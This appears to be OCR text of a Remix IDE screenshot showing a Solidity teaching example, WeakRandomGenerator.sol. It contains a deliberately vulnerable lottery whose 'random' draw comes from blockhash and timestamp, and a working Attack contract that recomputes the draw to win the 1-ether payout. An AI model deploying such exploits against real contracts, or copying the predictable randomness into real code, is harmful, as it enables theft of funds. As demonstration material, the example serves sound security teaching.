 SOLIDITY COMPILER
COMPILER +
0.6.12+commit.27d51765
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile
WeakRandomGenerator.sol
Compile and Run script
i
CONTRACT
Attack (WeakRandomGenerator.sol)
Publish on Ipfs
Publish on Swarm
Compilation Details
ABI Bytecode
WeakRandomGenerator.sol:
Home WeakRandomGenerator.sol X
1 pragma solidity ^0.6.0;
2
3
4 contract VulnerableLottery{
5 constructor() public payable {}
6
7 function selectWinner(uint _number) public {
8 uint result = uint(keccak256(abi.encodePacked(blockhash(block.number -1), block.timestamp)));
9
10 if( _number == result){
11 (bool sent,) = msg.sender.call{value: 1 ether} ("");
12 require (sent, "Failed");
13 }
14 }
15 }
16
17 contract Attack {
18 fallback() external payable {}
19
20 function attack( VulnerableLottery vulnerableLottery) public {
21 uint result = uint(keccak256(abi.encodePacked(blockhash(block.number -1), block.timestamp)));
22
23 vulnerableLottery.selectWinner(result);
24
25 }
26
27 function getBalance() public view returns (uint) {
28 return address(this).balance;
29 }
30 }
ContractDefinition VulnerableLottery 2 reference(s)
0 listen on all transactions Search with transaction hash or address